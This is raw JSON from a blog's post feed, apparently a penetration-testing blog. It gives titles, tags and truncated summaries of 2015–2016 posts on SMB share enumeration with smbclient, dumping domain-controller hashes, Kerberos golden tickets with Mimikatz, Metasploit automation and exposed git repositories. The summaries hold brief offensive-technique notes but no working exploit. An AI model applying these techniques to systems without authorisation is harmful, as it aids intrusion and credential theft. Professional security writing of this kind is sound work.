\u0026nbsp;It's very much a want vs. need so I waited over a year to purchase one. Below is the setup\n\nPurchase Tankstick and Raspberry Pi 2 (see below)\n\nThe RetroPie for the RaspberryPi does all the heave lifting for you on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8910583227533886477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8910583227533886477","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim39PC5sVvQc56Fa0hchNd6rLFtXdGRBEQ85oBv5xLlXOTU85G9TcWUgd8gMDKx3cfYChFpi7YwVRbaHApypPEk0q2w7znBl6a3-wJwwVn0ay-YFRECb6fKckQUUid8cyY_Kqrv2rlNY8\/s72-c\/20160102_094319.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4130590497961243993"},"published":{"$t":"2015-12-16T21:15:00.001-05:00"},"updated":{"$t":"2015-12-16T21:15:26.661-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enum4linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"More with smbclient, smbget, enum4linux"},"summary":{"type":"text","$t":"More notes because I can never remember and I'm sick of looking it up\n\nTesting open shares\/445\n\nList shares with smbclient -L 1.2.3.4\n\n\nroot@localhost:~# smbclient -L 1.2.3.4\n\nEnter root's password:\u0026nbsp;\n\nAnonymous login successful\n\nDomain=[MSHOME] OS=[VxWorks] Server=[NQ 4.32]\n\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Sharename \u0026nbsp; \u0026nbsp; \u0026nbsp; Type\u0026nbsp; \u0026nbsp; \u0026nbsp; Comment\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4130590497961243993\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4130590497961243993","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/more-with-smbclient-smbget-enum4linux.html","title":"More with smbclient, smbget, enum4linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5198537776583922563"},"published":{"$t":"2015-12-11T12:58:00.000-05:00"},"updated":{"$t":"2016-08-28T22:35:36.845-04:00"},"title":{"type":"text","$t":"Thoughts on the skills shortage"},"summary":{"type":"text","$t":"Sorry no meterpreter shells on this one.\n\nReading Trey Ford's article\u0026nbsp;https:\/\/community.rapid7.com\/community\/infosec\/blog\/2015\/11\/19\/ciso-guidance-on-building-the-team led me to want to put some ideas onto the blog that I've discussed at work and over beers but never here. So here it goes.\n\nI'm not going to address each point rather I'm going to just share a few observations and opinions on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5198537776583922563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5198537776583922563","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/thoughts-on-skills-shortage.html","title":"Thoughts on the skills shortage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4248499257131617067"},"published":{"$t":"2015-11-20T10:50:00.001-05:00"},"updated":{"$t":"2015-12-21T12:24:49.913-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roomwizard"}],"title":{"type":"text","$t":"CVE's \u0026 My Vuln Disclosure Experience"},"summary":{"type":"text","$t":"Back in\u0026nbsp;January\u0026nbsp;I received my first CVE; CVE-2014-9354\nReference:\u0026nbsp;https:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\n\nThe reference above, like usual, gives no actual information. Luckily, the bug was simple enough. Once you log in to the Netapp interface, on the page that contains the page (Active Directory tab) to enter in some domain credentials, you can view source"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4248499257131617067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4248499257131617067","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/cves-my-vuln-disclosure-experience.html","title":"CVE's \u0026 My Vuln Disclosure Experience"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s72-c\/roomwizard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8902995867844002135"},"published":{"$t":"2015-11-05T18:28:00.001-05:00"},"updated":{"$t":"2015-11-05T21:01:37.836-05:00"},"title":{"type":"text","$t":"The Reason Why"},"summary":{"type":"text","$t":"If you are curious as to they the Government and big business are discussing infosec skill gaps, the ability to fill contracts and get quality work, the following video outlines it pretty well:\n\nhttps:\/\/www.youtube.com\/watch?v=essNmNOrQto\u0026nbsp;\n\n-Valsmith"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8902995867844002135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8902995867844002135","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/the-reason-why.html","title":"The Reason Why"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-491987772582155407"},"published":{"$t":"2015-09-25T09:00:00.000-04:00"},"updated":{"$t":"2015-09-25T09:00:07.348-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"impacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Domain Controller Machine$ Account To Dump Hashes Notes"},"summary":{"type":"text","$t":"In case you missed it, Mubix posted this post a few days ago:\n\nhttp:\/\/www.room362.com\/2015\/09\/using-domain-controller-account.html\n\nThe great part of the post in case you didn't see\/understand is that you can dump hashes from the domain controller using the Domain Controller machine account (example: CORP-MYDC$). \u0026nbsp;So finally a use for all those machine accounts you normally just cut out from"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/491987772582155407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/491987772582155407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/domain-controller-machine-account-to.html","title":"Domain Controller Machine$ Account To Dump Hashes Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"summary":{"type":"text","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos functionality. \n\nJust wanted to jot down some quick notes on using these tickets.\n\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's post is more than clear on how to do it, so I wont reproduce the content. What's more interesting ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7375194856607617631"},"published":{"$t":"2015-09-05T10:16:00.001-04:00"},"updated":{"$t":"2017-01-05T22:32:55.802-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talks"}],"title":{"type":"text","$t":"DevOps Days DC 2015 Talk Video"},"summary":{"type":"text","$t":"Here is \u0026nbsp;good copy of Ken and I's DevOps Days DC talk:\n\"DevOops \u0026amp; How I hacked you\"\n\n\n \nDevOpsDays DC 2015 - 30 - DevOops \u0026amp; How I hacked you - Chris Gates, Facebook \u0026amp; Ken Johnson, nVisium from info@devopsdays.org on Vimeo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7375194856607617631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7375194856607617631","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/devops-days-dc-2015-talk-video.html","title":"DevOps Days DC 2015 Talk Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6777304264871917378"},"published":{"$t":"2015-08-18T11:48:00.000-04:00"},"updated":{"$t":"2015-08-18T11:48:33.299-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resource scripts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scripting"}],"title":{"type":"text","$t":"Metasploit + VHOSTS in mass"},"summary":{"type":"text","$t":"maybe this was a solved problem but I couldn't find a solution online.\n\nProblem #1:\n\nMetasploit RHOSTS takes the file parameter so you can pass in a list of ip ranges. It will also take hostnames \u0026nbsp;as long as they resolve. If you have giant list of stuff and one of them doesn't resolve then the RHOSTS wont load and you'll want to cry.\n\nProblem #2:\nLots of proxy\/WAFs\/websites in general "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6777304264871917378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6777304264871917378","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/08\/metasploit-vhosts-in-mass.html","title":"Metasploit + VHOSTS in mass"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9176198688690386709"},"published":{"$t":"2015-06-14T03:23:00.003-04:00"},"updated":{"$t":"2015-06-14T08:54:18.181-04:00"},"title":{"type":"text","$t":"Hard to Sprint When You Have Two Broken Legs"},"summary":{"type":"text","$t":"Today I saw this article:  White House Tells Agencies to Tighten Up Cyber Defenses Immediately.\n\nBy Valsmith\n\nNow as a disclaimer, I don't work for the government so there is a lot I don't know but I have friends who do or who have in the past and you hear things. I also pay attention and listen to questions I get in my training classes and conference talks.\n\nThis directive from the White House "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9176198688690386709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9176198688690386709","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/06\/hard-to-sprint-when-you-have-two-broken.html","title":"Hard to Sprint When You Have Two Broken Legs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5470744888872056269"},"published":{"$t":"2015-05-28T08:23:00.000-04:00"},"updated":{"$t":"2015-05-28T08:23:08.954-04:00"},"title":{"type":"text","$t":"Answers to Questions from the nVisium SecCasts Panel"},"summary":{"type":"text","$t":"I was asked to be on on a panel for nVisium's SecCasts. Our episode should be out next week, so spoiler alert...my answers are below:\n\nIf readers\/friends\/community want additional details on something let me know.\n\nHere are the answers to the questions I received ahead of time\n\n\n- What security projects are you currently interested in?\n\n* Still interested in metasploit.\n* current things I'm "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5470744888872056269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5470744888872056269","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-to-questions-from-nvisium.html","title":"Answers to Questions from the nVisium SecCasts Panel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4416803253681343114"},"published":{"$t":"2015-05-27T14:08:00.000-04:00"},"updated":{"$t":"2015-05-29T13:57:12.595-04:00"},"title":{"type":"text","$t":"Answers on how to get started in Security"},"summary":{"type":"text","$t":"I got hit up on twitter and email about how to get started in security by someone. \u0026nbsp;The question was pretty generic and since I didn't even receive a thanks back from the guy I'm sharing it with everyone else\/archiving it in case I'm asked again in the future.\n\nThe question:\n\nI want to become proficient at pentesting on computers and phones. I have a running version of Kali Linux on my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4416803253681343114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4416803253681343114","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-on-how-to-get-started-in.html","title":"Answers on how to get started in Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3866084009580582443"},"published":{"$t":"2015-05-16T20:46:00.003-04:00"},"updated":{"$t":"2015-05-18T16:16:36.537-04:00"},"title":{"type":"text","$t":"Lets Call Stunt Hacking What it is, Media Whoring."},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3866084009580582443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3866084009580582443","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/normal-0-false-false-false-en-us-x-none.html","title":"Lets Call Stunt Hacking What it is, Media Whoring."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5353686228745691594"},"published":{"$t":"2015-04-08T09:00:00.000-04:00"},"updated":{"$t":"2015-04-08T09:00:09.174-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers with Fabric"},"summary":{"type":"text","$t":"Fabric is a python library to automate tasks\n\n\nAs the README says:Fabric is a Python (2.5-2.7) library and command-line tool for streamlining the use of SSH for application deployment or systems administration tasks.\u0026nbsp;\n\nMore specifically, Fabric is:A tool that lets you execute arbitrary Python functions via the command line;A library of subroutines (built on top of a lower-level library) to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5353686228745691594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5353686228745691594","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against_8.html","title":"Running System Commands Against Multiple SSH Servers with Fabric"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3493568326330083669"},"published":{"$t":"2015-04-06T09:30:00.000-04:00"},"updated":{"$t":"2015-04-06T09:30:01.803-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers With Metasploit"},"summary":{"type":"text","$t":"Want:\nTo run a command against multiple SSH servers and you want to use metasploit to do it\n\n\nHow:\nThere doesn't exist a multi_ssh_exec type aux module to run commands. Luckily ? the ssh_login module creates a command shell session for you, on successful logins. You can use the builtin sessions functionality to run a command against all your (SSH) sessions.\n\nmsf auxiliary(ssh_login) \u0026gt; sessions"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3493568326330083669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3493568326330083669","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against.html","title":"Running System Commands Against Multiple SSH Servers With Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s72-c\/Screen+Shot+2015-02-19+at+5.58.00+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9002887165644755810"},"published":{"$t":"2015-03-23T09:30:00.000-04:00"},"updated":{"$t":"2017-01-05T22:33:17.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (git)"},"summary":{"type":"text","$t":"Exposed git resources is probably the most gruesome low2pwned issues out there right now.\n\nLeaving this exposed allows an attacker to potentially download the full source of the site along with any other files that are in the git repository.\n\nRon's blog post on skullsecurity (see Resources) was my first exposure to the subject. I actually blogged about it back in 2012:\u0026nbsp;http:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9002887165644755810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9002887165644755810","title":"0 